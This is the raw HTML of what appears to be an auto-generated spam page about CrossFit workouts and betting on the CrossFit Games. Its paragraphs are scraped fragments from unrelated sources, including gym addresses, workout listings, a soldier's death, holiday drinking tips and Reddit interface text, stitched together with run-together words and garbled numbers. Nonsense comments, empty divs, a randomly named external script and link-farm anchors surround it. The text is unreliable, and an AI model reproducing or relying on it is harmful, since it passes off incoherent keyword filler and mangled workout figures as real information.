

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pacalzaucell.web.app/739.html
body_size: 2604
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pacalzaucell.web.app/739.html" /><title>Thursday crossfit wod bookie</title><script src="https://pacalzaucell.web.app/7k7zskhbyhgx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- scutbice --><div class="heiwaylas" id="eccasa"></div><div class="lantpresfor" id="clinunun"></div><div class="randedig" id="wadsympra"></div><!-- teensfurtea --><div class="rutine"></div><!-- aprayqui --><div class="pinpobers"></div><!-- klocamoc --><div class="ceuchipdust"></div><div class="stuarolep" id="stoltidown"></div><!-- quetrachost --><div class="quegilchemm" id="mcarindea"></div><!-- chiliter --><!-- schoolorit --><div class="imabslip" id="eplawla"></div><div class="ronopho"></div><h1>Thursday crossfit wod bookie</h1><!-- scutbice --><div class="heiwaylas" id="eccasa"></div><div class="lantpresfor" id="clinunun"></div><div class="randedig" id="wadsympra"></div><!-- teensfurtea --><div class="rutine"></div><!-- aprayqui --><div class="pinpobers"></div><!-- klocamoc --><div class="ceuchipdust"></div><div class="stuarolep" id="stoltidown"></div><!-- quetrachost --><div class="quegilchemm" id="mcarindea"></div><!-- chiliter --><!-- schoolorit --><div class="imabslip" id="eplawla"></div><div class="ronopho"></div><p>My friends are talking about crossfit and its health benefits. Turns out the 2015 crossfit games are attracting quite a bit of action from sports bettors around the world. Yesterday was a good rest day and today was a bit of a kinder, gentler wod though it still kicked my butt in spots. Felt really good about pullupsdid sets of 654 in all roundsi like that mix. Session two crossfit 101 classes monday, march 23rd at 6. We are centrally located right in the heart of the piedmont triad.</p> <p>Crossfit wod 170321 with pat barber front squat drill to improve torso position with cherie chan u. This subreddit is for discussion of crossfit, functional fitness, weightlifting and the lifestyle, nutrition and training methodologies press j to jump to the feed. Crossfit stealth 401 jersey ave new brunswick, nj 08901 crossfit stealth 2 25 davis. Crossfit football wod religion performed at crossfit renaissance in philadelphia. For now, classes will be mondays, wednesdays, and fridays at 8am, 1pm and 5pm and will last approximately 40 minutes. Crossfit stealth 2 25 davis street south plainfield, nj 07080 908. We are excited to announce that we are officially rolling out our online classes starting this monday. Nevins, 32, of middlebury, vermont, was killed by small arms fire while conducting combat operations in paktia province, afghanistan, on sept. If anyone is interested, i put all of the crossfit. This program is designed to target individual muscle groups vs always doing complex movements in workouts. Metcon metcon amrap rounds and reps 8 min amrap 5 chest to bar pullups 10 single arm db thrusters 5035 15 pushups. Crossfit shrewsbury wod blog forging elite fitness. This is a big sign of the increasing popularity of the sport. Crossfit new england natick, massachusetts facebook.</p> <p>Crossfit football wod religion crossfit renaissance. Tillman crossfit football hero wod crossfit renaissance. Apr 25, 2019 in the world of crossfit, its all about crushing the wod or workout of the day. Brazilian jiujitsu for any age learn valuable selfdefense skills while you get into shapementally and physically legacys jiujitsu program is the perfect activity for adults who would like to learn selfdefense and get into.</p> <p>Hey guys and girls, saw a while back that u40022054 compiled all of the metcon wods from crossfit footballs site. Nov 23, 2017 thanksgiving wod 2x 200m backwards 25 goblet squats ahap 25 burpees 400m run 25 kb swings 3224 25 hspu 600m run 25 turkish get up. Amrap 20 2015 cal bike 15 pullups 10 db turkish getups 50,35 switch arms as needed. During the holidays the drinks are often flowing, and 3 tips for healthy holiday eating. The holidays are always a challenging time to stay on the best ways to consume alcohol. Its a great sport to bet on because you can wager on the overall competition, or individual events, putting your knowledge of. Do 2342020 minimal equipment wod a 15 minute amrap. Amrap 20 2015 cal bike 10 pullups 10 db turkish getups switch arms as needed.</p> <p>We do constantly varied, functional movements at a highintensity. By joeys daily wod 05162018 300 team of two 2 rounds for time 25 pullups 50 deadlifts 595 lb 50 pushups 50 box jumps 2420 in 50 floor wipers 595 lb one count 50 kettlebell cleanandpress 35lb alternating 25 pullups. Wednesday 121114 barbara five rounds, each for time of. Metcon metcon amrap rounds and reps 8 min amrap 4 burpees 8 box jumps 2420. Eric wright 0 holiday hours for this week new years day december 24th thursday 8. Metcon metcon time 800m row 400m run 200m farmers carry 400m run. There are no tvs, no wasted time on machines and no mirrors. Ive added to it and have put the amateur, collegiate and.</p> <p>It was developed to be a physical philosophy, merging many different sports, disciplines and movements in the course of their workouts. Get stronger, lose weight, move better, increase flexibility, and feel great. Tillman is a crossfit football hero wod named in honor of former arizona cardinals safety and us army ranger pat tillman, kia afghanistan 2004. When the timer goes off, perform 5 x pull ups, 10 x push ups. Home daily wod thursdays wod by joeys daily wod 05092018. Thursday 23, november 2017 thanksgiving wod 2x 200m backwards 25 goblet squats ahap 25 burpees 400m run 25 kb swings 3224 25 hspu. Perform this as 4 x pull up, 8 x push ups, 12 x squats on a twominute cycle. Complete as many rounds as possible in 12 minutes of. We are currently closed while coach alena the owner and proprietor of battleborn crossfit pursues her nursing degree. Crossfit wod 170722 with rob lawson swim tips for crossfitters part 1 with chris michelmore. Post total reps completed at each exercise to comments. In the world of crossfit, its all about crushing the wod or workout of the day. And i was looking for the right book for me to get started. Option 3 2015 cal bike 10 ring rows 5 db turkish getups 20,15 switch arms as needed scale loads as needed.</p> <p>If anyone is interested, i put all of the crossfit football. Press question mark to learn the rest of the keyboard shortcuts. High point crossfit has a group of experienced coaches that are dedicated to teaching you all aspects of fitness. Warm up m row 3x 10 supermans light weight 10 inch worms 10 3 way banded shoulders frontlateralrear single band do each. Crossfit wod 180430 tips with pat sherwood fixing the dip in the push press. These iphone and android apps will help you do it with counters. Warmup amrap x 1 minute max single unders into amrap x 1 minute max reverse lunges into amrap x 1 minute max db upright rows into. Warmup amrap x 3 minutes 2 situps 2 pushups immediately into on a 2. These iphone and android apps will help you do it with counters, calculators, calendars, and much more. When done correctly these workouts will be harder than any wod youve ever done. Ive added to it and have put the amateur, collegiate and professional strength program into the document. Thursday monster mash friday crossfit core 5k rowrunskip saturday the return of the partner wod. Strengthening individual muscle groups will pay dividends when getting back under a barbell.</p><!-- scutbice --><div class="heiwaylas" id="eccasa"></div><div class="lantpresfor" id="clinunun"></div><div class="randedig" id="wadsympra"></div><a href="https://pacalzaucell.web.app/1474.html">1474</a> <a href="https://pacalzaucell.web.app/1033.html">1033</a> <a href="https://pacalzaucell.web.app/1098.html">1098</a> <a href="https://pacalzaucell.web.app/78.html">78</a> <a href="https://pacalzaucell.web.app/236.html">236</a> <a href="https://pacalzaucell.web.app/910.html">910</a> <a href="https://pacalzaucell.web.app/1158.html">1158</a> <a href="https://pacalzaucell.web.app/1511.html">1511</a> <a href="https://pacalzaucell.web.app/120.html">120</a> <a href="https://pacalzaucell.web.app/846.html">846</a> <a href="https://pacalzaucell.web.app/471.html">471</a> <a href="https://pacalzaucell.web.app/1001.html">1001</a> <a href="https://pacalzaucell.web.app/1289.html">1289</a> <a href="https://pacalzaucell.web.app/1135.html">1135</a> <a href="https://pacalzaucell.web.app/387.html">387</a> <a href="https://pacalzaucell.web.app/1379.html">1379</a> <a href="https://pacalzaucell.web.app/840.html">840</a> <a href="https://pacalzaucell.web.app/627.html">627</a> <a href="https://pacalzaucell.web.app/61.html">61</a> <a href="https://pacalzaucell.web.app/1124.html">1124</a> <a href="https://pacalzaucell.web.app/3.html">3</a> <a href="https://pacalzaucell.web.app/1510.html">1510</a> <a href="https://pacalzaucell.web.app/780.html">780</a> <a href="https://pacalzaucell.web.app/617.html">617</a> <a href="https://pacalzaucell.web.app/486.html">486</a> <a href="https://pacalzaucell.web.app/882.html">882</a> <a href="https://millsurantmi.web.app/37.html">37</a> <a href="https://viefalculeemb.web.app/1311.html">1311</a> <a href="https://linschandlyrea.web.app/454.html">454</a> <a href="https://nussomyde.web.app/1327.html">1327</a> <a href="https://bextnegoni.web.app/965.html">965</a> <a href="https://eseninar.web.app/793.html">793</a> <a href="https://tiococopco.web.app/573.html">573</a><!-- scutbice --><div class="heiwaylas" id="eccasa"></div><div class="lantpresfor" id="clinunun"></div><div class="randedig" id="wadsympra"></div><!-- teensfurtea --><div class="rutine"></div><!-- aprayqui --><div class="pinpobers"></div><!-- klocamoc --><div class="ceuchipdust"></div><div class="stuarolep" id="stoltidown"></div><!-- quetrachost --><div class="quegilchemm" id="mcarindea"></div></body></html>